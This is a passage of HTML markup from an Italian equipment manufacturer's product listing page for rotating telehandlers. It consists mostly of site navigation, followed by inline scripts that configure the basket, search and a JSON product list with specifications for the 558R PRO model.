                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/agriculture/">Agricoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/ground-support-equipment/">Attrezzature di supporto a terra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/construction/">Costruzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/government--municipalities/">Enti pubblici e comuni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/power-generation--pumps/">Generazione di energia e pompe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-processing/">Lavorazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/marine/">Marina</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-handling/">Movimentazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Raccolta e riciclaggio rifuti
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ricambi e assistenza
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/ricambi-e-assistenza/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Ricambi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/powertrain-components/">Componenti del gruppo propulsore</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/filters/">Filtri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/service-fluids/">Fluidi di manutenzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/electrical-and-lighting-systems/">Impianti elettrici e di illuminazione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/cab-and-body-parts/">Ricambi per cabina e carrozzeria</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/ground-engaging-tools/">Strumenti per la movimentazione del terreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/chassis-and-undercarriage/">Telaio e sottocarro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Servizio
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Offerte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Esplora
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Lavora con noi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informazioni
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/news/">Notizia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/tecnologia/">Tecnologia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conoscenze
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilit&#xE0;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/idrogeno/">Idrogeno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Attiva/disattiva tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Cerca</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/it-IT/risultati-della-ricerca/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Cerca" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Cerca</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Inserisci un termine di ricerca</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Inserisci un termine di ricerca"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Inserisci un termine di ricerca</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Cerca
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Aggiunto al carrello',
      basketOptionsIntro: 'Opzioni',
      continueBrowsingButton: 'Continua a sfogliare',
      viewBasketButton: 'Vai al carrello',
      closeBasketLabel: 'Chiudi notifica',
      checkoutUrl: '/it-IT/carrello/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Richiedi un preventivo',
      downloadBrochureLabel: 'Scarica Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/it-IT/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Torna alla home page</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/it-IT/products/" class="c-breadcrumbs__link">
                            Prodotti
                        </a>
                        <a href="/it-IT/products/machines/" class="c-breadcrumbs__link">
                            Macchine
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Movimentatori Telesopici Rotativi
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Movimentatori Telesopici Rotativi</h1>
                    <div class="c-page-title__text"><p>Il nuovissimo movimentatore telescopico rotante.&nbsp;</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/65017-558_260_pro_application_shot_10031/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/65017-558_260_pro_application_shot_10031/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/65017-558_260_pro_application_shot_10031/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/65017-558_260_pro_application_shot_10031/Img_1424x891" alt="558_260_PRO_APPLICATION_SHOT_10031" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            category: 'Movimentatori Telesopici Rotativi',
            listViewBtnText: 'Visualizzazione elenco',
            gridViewBtnText: 'Visualizzazione griglia',
            compareToggleText: 'Confronta',
            compareToggleHidden: false,
            exitCompareToggleText: 'Esci da confronta',
            compareLabel: 'Confronta',
            addToQuoteBtnTitle: 'Aggiungi a preventivo',
            brochuteBtnTitle: 'Scarica opuscolo',
            buyOnlineBtnTitle: 'Acquista online',
            viewProductLabel: 'Visualizza prodotto',
            metric: 'Metrico',
            imperial: 'Imperiale',
            systemLabel: 'Sistema',
            POA: 'Prezzo su richiesta',
            filterText: 'Filtra',
            clearAll: 'Cancella tutti',
            showAll: 'Mostra tutti in corso',
            defaultSystem: 'metric',
            itemListName: 'Rotating Telehandlers',
            itemListId: 'ec181647-ff14-404e-ae35-b558efb02027',
            filters: [{"name":"Altezza massima di sollevamento ","id":"23b1ba8d193144ceb85c89959e151383","type":"range","metricUnit":"m","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,30.0],"id":"135497b3c8404cc9877f4ccf05e7bb96"}],"imperialOptions":[]},{"name":"Capacità di sollevamento massima ","id":"ff2d7f17dbb340c6bab77c6c6328b668","type":"range","metricUnit":"kg","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,6000.0],"id":"968115d8aa604ebc8fc0afaac796bdde"}],"imperialOptions":[]},{"name":"Potenza massima del motore ","id":"148579f3fd934d439949f2de2c3a17da","type":"range","metricUnit":"kW","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,120.0],"id":"509a5dfe7c6241bea9587398718a7e51"}],"imperialOptions":[]},{"name":"Portata massima ","id":"1fdb47ea593f48d2a6f5717b815479e9","type":"range","metricUnit":"m","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,25.0],"id":"3d3a5b3128fb4005b0aa38fccd84df73"}],"imperialOptions":[]},{"name":"Velocità","id":"8327627a61e64041b4f3cb2103cc818b","type":"range","metricUnit":"kph","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,50.0],"id":"70c3bdb5b20042f98ae5213763a17fc4"}],"imperialOptions":[]},{"name":"Peso operativo ","id":"4aebafedc73847d387d9b47230602925","type":"range","metricUnit":"kg","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,20000.0],"id":"c0c177ea3ecd49f7a23b716d0477466d"}],"imperialOptions":[]}],
            products: [{"title":"558R PRO","id":"a9fbbe1c-f47d-4581-9e7b-c1a6cdeab0b2","SKU":"558R PRO","category":"Movimentatori Telesopici Rotativi","image":{"url":"/globalassets/digizuite/54871-a_rthl_555-260r_8/Img_800x800","altName":"A_RTHL_555-260R_8"},"description":"<p>Il nuovissimo movimentatore telescopico rotante. Con una capacit&agrave; di sollevamento aggiuntiva di 300 kg, ha la forza di sollevare, spostare e aiutare a fare di pi&ugrave;.&nbsp;</p>","productData":[{"title":"Altezza massima di sollevamento ","propertyId":"23b1ba8d193144ceb85c89959e151383","metricUnit":"m","metricValue":"25.5","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacità di sollevamento massima ","propertyId":"ff2d7f17dbb340c6bab77c6c6328b668","metricUnit":"kg","metricValue":"5800","imperialUnit":"lb","imperialValue":""},{"title":"Potenza massima del motore ","propertyId":"148579f3fd934d439949f2de2c3a17da","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Portata massima ","propertyId":"1fdb47ea593f48d2a6f5717b815479e9","metricUnit":"m","metricValue":"21.4","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocità","propertyId":"8327627a61e64041b4f3cb2103cc818b","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"4aebafedc73847d387d9b47230602925","metricUnit":"kg","metricValue":"19400","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/it-IT/products/machines/rotating-telehandlers/558r-pro","showQuoteRequestButton":true,"excludeFromProductComparison":false}]
        };

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-listing']" id="product-listing"></div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
